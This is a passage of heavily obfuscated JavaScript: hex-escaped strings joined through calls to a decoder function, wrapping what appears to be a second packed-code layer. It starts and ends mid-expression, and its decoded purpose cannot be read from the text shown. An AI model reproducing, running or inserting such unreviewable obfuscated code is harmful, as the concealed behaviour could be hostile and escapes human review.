('\x30\x78\x31\x32\x32\x38')+_0x1350d2('\x30\x78\x63\x38\x62')+_0x1350d2('\x30\x78\x61\x64\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x61\x65\x31')+_0x1350d2('\x30\x78\x35\x31\x37')+_0x1350d2('\x30\x78\x31\x31\x65\x63')+_0x1350d2('\x30\x78\x61\x61\x34')+'\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x34\x33\x61')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x2b\x5c'+_0x1350d2('\x30\x78\x33\x32\x35')+'\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x36\x37\x32')+_0x1350d2('\x30\x78\x61\x66\x33')+_0x1350d2('\x30\x78\x66\x33\x64'))+(_0x1350d2('\x30\x78\x65\x65\x63')+_0x1350d2('\x30\x78\x36\x30\x65')+_0x1350d2('\x30\x78\x65\x61\x64')+'\x2b\x33\x47\x2b\x28\x58\x28\x5c\x27\x5c'+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x64\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x61\x36')+_0x1350d2('\x30\x78\x31\x30\x61\x36')+_0x1350d2('\x30\x78\x39\x36\x66')+_0x1350d2('\x30\x78\x34\x62\x39')+_0x1350d2('\x30\x78\x61\x61')+_0x1350d2('\x30\x78\x31\x39\x30')+'\x5c\x37\x5c\x5c\x79\x5c\x27\x29\x2b\x58'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x33\x65\x66')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x35\x5c\x5c\x72\x5c\x27'+_0x1350d2('\x30\x78\x36\x37\x33')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c'+'\x42\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x37\x36')+'\x4e\x2b\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c'+'\x49\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x47'+_0x1350d2('\x30\x78\x35\x36\x33')+_0x1350d2('\x30\x78\x62\x36\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29'+_0x1350d2('\x30\x78\x66\x38\x36')+'\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x30')+_0x1350d2('\x30\x78\x33\x34\x61')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41\x5c'+'\x5c\x37\x5c\x27\x29\x29\x2b\x36\x4d\x2b'+_0x1350d2('\x30\x78\x35\x66\x31')+_0x1350d2('\x30\x78\x39\x38\x34')+'\x5c\x27\x29\x2b\x58\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41'+'\x5c\x5c\x36\x5c\x27\x29\x29\x7d\x4b\x20'+'\x33\x61\x28\x31\x5a\x2c\x32\x6c\x2c\x36'+_0x1350d2('\x30\x78\x61\x65\x64')+_0x1350d2('\x30\x78\x35\x35\x66')+_0x1350d2('\x30\x78\x61\x61\x38')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x39\x34\x65')+_0x1350d2('\x30\x78\x31\x30\x32\x64')+_0x1350d2('\x30\x78\x31\x30\x36\x32')+_0x1350d2('\x30\x78\x31\x32\x31\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x61\x31\x31')+_0x1350d2('\x30\x78\x32\x63\x62')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x39\x61\x34')+_0x1350d2('\x30\x78\x34\x38\x62')+_0x1350d2('\x30\x78\x31\x31\x32\x63')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x39\x34\x64')+_0x1350d2('\x30\x78\x62\x33\x33')+'\x4c\x28\x32\x6c\x2c\x36\x4a\x2c\x32\x4a'+_0x1350d2('\x30\x78\x31\x61\x37')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+'\x38\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b'+_0x1350d2('\x30\x78\x39\x61')+_0x1350d2('\x30\x78\x34\x39\x35')+_0x1350d2('\x30\x78\x66\x30\x39')+_0x1350d2('\x30\x78\x37\x35\x66')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x65')+_0x1350d2('\x30\x78\x35\x35\x31')+_0x1350d2('\x30\x78\x64\x32\x35')+_0x1350d2('\x30\x78\x64\x36\x33')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x31\x30\x61\x62')+_0x1350d2('\x30\x78\x31\x36\x61')+_0x1350d2('\x30\x78\x61\x36\x34')+_0x1350d2('\x30\x78\x32\x38\x34')+_0x1350d2('\x30\x78\x31\x31\x32\x35')+_0x1350d2('\x30\x78\x65\x62\x63')+_0x1350d2('\x30\x78\x39\x63\x33')+_0x1350d2('\x30\x78\x37\x37\x39')+_0x1350d2('\x30\x78\x64\x36\x30')+'\x6c\x29\x7b\x31\x66\x20\x31\x4e\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+'\x5c\x5c\x69\x5c\x5c\x70\x5c\x27\x29\x3a'+_0x1350d2('\x30\x78\x64\x37\x34')+_0x1350d2('\x30\x78\x34\x31\x65')+_0x1350d2('\x30\x78\x66\x35\x35')+'\x28\x29\x29\x5b\x31\x4e\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x66\x39\x33')+_0x1350d2('\x30\x78\x64\x62\x30')+_0x1350d2('\x30\x78\x31\x32\x62')+'\x62\x5c\x27\x29\x5d\x28\x31\x4e\x28\x5c'+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x32\x65')+'\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x31\x63\x64')+_0x1350d2('\x30\x78\x66\x66\x30'))+('\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d'+'\x28\x33\x6b\x28\x29\x29\x3b\x31\x6f\x3b'+_0x1350d2('\x30\x78\x31\x32\x33\x39')+_0x1350d2('\x30\x78\x31\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x36')+'\x31\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x34\x64\x39')+_0x1350d2('\x30\x78\x64\x37')+_0x1350d2('\x30\x78\x64\x62\x30')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c'+_0x1350d2('\x30\x78\x37\x36\x63')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27'+_0x1350d2('\x30\x78\x35\x34\x30')+_0x1350d2('\x30\x78\x33\x37\x61')+'\x5c\x27\x29\x29\x7d\x7d\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x33\x30\x66')+_0x1350d2('\x30\x78\x37\x30\x35')+'\x5c\x27\x3a\x4b\x28\x36\x49\x29\x7b\x45'+_0x1350d2('\x30\x78\x62\x32\x38')+_0x1350d2('\x30\x78\x66\x62\x33')+_0x1350d2('\x30\x78\x31\x30\x33')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x66\x33\x32')+_0x1350d2('\x30\x78\x61\x65\x32')+_0x1350d2('\x30\x78\x63\x39\x39')+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x39')+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x34\x36\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x33')+_0x1350d2('\x30\x78\x64\x62\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x34\x62\x36')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x64\x34\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x39\x36')+_0x1350d2('\x30\x78\x35\x38\x63')+_0x1350d2('\x30\x78\x36\x66\x39')+_0x1350d2('\x30\x78\x32\x30\x34')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x63\x63\x35')+_0x1350d2('\x30\x78\x64\x65\x63')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x32\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x39\x39\x31')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x32\x35\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x38\x66\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x62\x64')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x35\x37\x66')+_0x1350d2('\x30\x78\x38\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x37')+'\x5c\x27\x29\x3a\x31\x47\x3d\x52\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+'\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x37\x35\x63')+'\x3d\x36\x49\x5b\x5c\x27\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x39\x36\x62')+_0x1350d2('\x30\x78\x66\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x35\x37\x33')+_0x1350d2('\x30\x78\x32\x65\x61')+_0x1350d2('\x30\x78\x37\x35\x37')+_0x1350d2('\x30\x78\x31\x64\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x31\x30')+_0x1350d2('\x30\x78\x35\x32\x62')+'\x2c\x34\x75\x3d\x36\x47\x28\x32\x72\x2c'+_0x1350d2('\x30\x78\x62\x31\x63')+_0x1350d2('\x30\x78\x33\x33\x31')+_0x1350d2('\x30\x78\x33\x33\x65')+_0x1350d2('\x30\x78\x36\x36\x34')+_0x1350d2('\x30\x78\x38\x64\x32')+_0x1350d2('\x30\x78\x35\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x30')+'\x34\x52\x3d\x5c\x27\x5c\x27\x3b\x32\x31'+_0x1350d2('\x30\x78\x63\x61\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x35\x62'))+(_0x1350d2('\x30\x78\x64\x39\x63')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x63\x38\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x65\x39')+_0x1350d2('\x30\x78\x37\x32\x38')+_0x1350d2('\x30\x78\x36\x65\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x38\x37')+_0x1350d2('\x30\x78\x33\x36\x35')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x33\x30\x63')+'\x5c\x5c\x78\x5c\x27\x29\x2b\x34\x75\x2b'+_0x1350d2('\x30\x78\x31\x30\x37\x35')+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x32\x38')+'\x5c\x5c\x36\x5c\x27\x2b\x52\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x34\x31\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x34\x66')+_0x1350d2('\x30\x78\x36\x38\x31')+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x38')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x30\x64')+_0x1350d2('\x30\x78\x35\x66\x32')+_0x1350d2('\x30\x78\x36\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x39')+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x38\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x62\x32\x36')+'\x5c\x6c\x5c\x27\x29\x29\x2b\x35\x6a\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x64\x34\x62')+_0x1350d2('\x30\x78\x35\x63\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x62\x61')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x61\x39\x31')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x64\x61')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x63\x38\x64')+_0x1350d2('\x30\x78\x64\x61')+_0x1350d2('\x30\x78\x63\x33\x34')+_0x1350d2('\x30\x78\x62\x61\x62')+_0x1350d2('\x30\x78\x33\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x31\x62')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x34\x37\x34')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x65\x37\x35')+'\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x47'+_0x1350d2('\x30\x78\x32\x33\x36')+_0x1350d2('\x30\x78\x34\x65\x63')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x39\x36')+_0x1350d2('\x30\x78\x65\x64\x66')+'\x27\x29\x7d\x31\x47\x2b\x3d\x34\x52\x7d'+_0x1350d2('\x30\x78\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x35\x37')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x66\x61\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x66\x37\x62')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x39\x61\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x38\x30')+_0x1350d2('\x30\x78\x34\x34\x38')+_0x1350d2('\x30\x78\x38\x35\x38')+'\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x3b\x31'+'\x6f\x3b\x32\x59\x3a\x31\x47\x3d\x32\x7a'+_0x1350d2('\x30\x78\x31\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x37')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x38\x30\x64')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x64\x39\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x38\x35')+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x1350d2('\x30\x78\x37\x33\x33'))+(_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x61')+_0x1350d2('\x30\x78\x32\x63\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x62\x36\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+'\x2c\x4b\x28\x39\x39\x2c\x32\x48\x29\x7b'+_0x1350d2('\x30\x78\x33\x39\x32')+_0x1350d2('\x30\x78\x62\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x66\x65')+_0x1350d2('\x30\x78\x37\x30\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x62\x31')+_0x1350d2('\x30\x78\x35\x34\x37')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x32\x38\x33')+_0x1350d2('\x30\x78\x36\x37\x38')+_0x1350d2('\x30\x78\x66\x38\x64')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x66\x30\x37')+_0x1350d2('\x30\x78\x62\x34\x62')+_0x1350d2('\x30\x78\x31\x32\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x66')+_0x1350d2('\x30\x78\x35\x39\x34')+_0x1350d2('\x30\x78\x31\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x62\x31')+'\x31\x47\x2b\x3d\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x62\x64')+_0x1350d2('\x30\x78\x62\x30\x32')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x32\x32\x37')+_0x1350d2('\x30\x78\x31\x37\x30')+_0x1350d2('\x30\x78\x37\x31\x65')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x38\x32\x35')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x63\x35\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x62')+_0x1350d2('\x30\x78\x35\x66\x66')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x38\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x62')+_0x1350d2('\x30\x78\x32\x63\x35')+'\x4b\x28\x29\x7b\x45\x20\x31\x71\x3d\x31'+_0x1350d2('\x30\x78\x31\x32\x31\x37')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x37\x37')+_0x1350d2('\x30\x78\x38\x35\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+'\x75\x5c\x27\x29\x29\x7b\x32\x5a\x20\x36'+_0x1350d2('\x30\x78\x66\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x63\x63\x34')+'\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x33\x62')+_0x1350d2('\x30\x78\x34\x39\x36')+_0x1350d2('\x30\x78\x63\x38')+'\x6e\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x36\x35')+'\x5c\x64\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x37')+_0x1350d2('\x30\x78\x35\x64\x35')+_0x1350d2('\x30\x78\x65\x65\x30')+_0x1350d2('\x30\x78\x39\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x38\x33\x39')+_0x1350d2('\x30\x78\x63\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x62')+_0x1350d2('\x30\x78\x31\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x66')+_0x1350d2('\x30\x78\x36\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x30\x61')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x31\x33')+'\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x37\x61')+_0x1350d2('\x30\x78\x38\x66\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31'))+(_0x1350d2('\x30\x78\x62\x30\x64')+_0x1350d2('\x30\x78\x33\x36\x33')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x38\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x38\x63\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x64\x65')+_0x1350d2('\x30\x78\x38\x62\x39')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x65\x66\x63')+_0x1350d2('\x30\x78\x64\x35\x37')+_0x1350d2('\x30\x78\x35\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x66')+_0x1350d2('\x30\x78\x34\x66\x39')+'\x3d\x4a\x3b\x31\x31\x28\x36\x39\x5b\x31'+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x35\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b'+_0x1350d2('\x30\x78\x63\x39\x64')+_0x1350d2('\x30\x78\x38\x63')+'\x5c\x27\x29\x3d\x3d\x3d\x31\x6b\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x32\x65')+_0x1350d2('\x30\x78\x61\x31\x62')+_0x1350d2('\x30\x78\x36\x39\x61')+_0x1350d2('\x30\x78\x35\x63\x34')+_0x1350d2('\x30\x78\x34\x62\x33')+_0x1350d2('\x30\x78\x34\x39\x62')+_0x1350d2('\x30\x78\x37\x65\x61')+'\x5c\x5c\x36\x5c\x5c\x31\x48\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x31\x32\x64')+_0x1350d2('\x30\x78\x64\x62\x63')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x31\x4d\x29\x2c'+'\x39\x68\x5b\x31\x6b\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x61\x30')+_0x1350d2('\x30\x78\x35\x38\x32')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x35\x32\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x35\x62')+'\x29\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x39\x62\x37')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x35\x64\x30')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x35\x62\x61')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x34\x64\x63')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x35\x33\x37')+'\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63'+_0x1350d2('\x30\x78\x31\x30\x39\x37')+'\x5c\x68\x5c\x27\x29\x3b\x31\x72\x7b\x31'+_0x1350d2('\x30\x78\x33\x31\x34')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x39\x66')+_0x1350d2('\x30\x78\x66\x39\x38')+_0x1350d2('\x30\x78\x64\x36\x31')+_0x1350d2('\x30\x78\x35\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x30\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+_0x1350d2('\x30\x78\x31\x30\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x64\x66\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x30\x66')+_0x1350d2('\x30\x78\x34\x63\x34')+_0x1350d2('\x30\x78\x32\x38\x31')+_0x1350d2('\x30\x78\x61\x34\x64')+_0x1350d2('\x30\x78\x35\x64\x65')+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x34\x36')+_0x1350d2('\x30\x78\x64\x36\x65')+_0x1350d2('\x30\x78\x63\x61\x33')+_0x1350d2('\x30\x78\x35\x33\x38')+'\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x65\x65\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x38')+_0x1350d2('\x30\x78\x31\x61\x65')+_0x1350d2('\x30\x78\x33\x66\x37')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x34\x36\x32')+_0x1350d2('\x30\x78\x36\x62\x63')+'\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x31\x66'))+(_0x1350d2('\x30\x78\x31\x31\x36\x30')+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x65\x62')+_0x1350d2('\x30\x78\x63\x31\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68'+'\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66'+'\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c'+'\x5c\x48\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x37\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x34\x34\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x63')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x65\x31\x66')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x34\x62\x38')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x64\x31\x32')+_0x1350d2('\x30\x78\x62\x36\x64')+_0x1350d2('\x30